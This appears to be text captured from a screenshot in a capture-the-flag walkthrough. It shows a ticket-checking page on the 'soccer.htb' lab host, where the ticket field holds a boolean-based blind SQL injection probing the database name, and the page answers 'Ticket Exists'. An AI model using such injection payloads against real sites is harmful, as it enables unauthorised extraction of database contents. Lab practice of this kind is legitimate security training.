 soc-player.soccer.htb/check
occer Home Match Tickets Logout
Your Ticket Id: 69141
69141 or substr(database(),1,1)='s'
Ticket Exists
10 days remaining for the match.
Price
Free
** Please don't forget your ticket number. **